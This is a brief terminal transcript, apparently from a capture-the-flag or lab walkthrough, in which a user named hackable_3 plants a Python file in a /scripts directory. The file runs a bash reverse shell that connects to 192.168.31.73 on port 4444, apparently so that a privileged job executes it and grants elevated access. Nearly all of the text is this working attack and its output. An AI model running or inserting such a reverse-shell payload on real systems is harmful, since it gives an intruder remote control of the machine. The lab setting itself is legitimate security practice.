 hackable_3@ubuntu20:/tmp$ cat /scripts/to_hackable_3.py
cat: /scripts/to_hackable_3.py: No such file or directory
hackable_3@ubuntu20:/tmp$ cat > /scripts/to_hackable_3.py << EOF
import os
os.system("bash -c 'bash -i >& /dev/tcp/192.168.31.73/4444 0>&1' ")
EOF
hackable_3@ubuntu20:/tmp$ cat /scripts/to_hackable_3.py
import os
os.system("bash -c 'bash -i >& /dev/tcp/192.168.31.73/4444 0>&1' ")
hackable_3@ubuntu20:/tmp$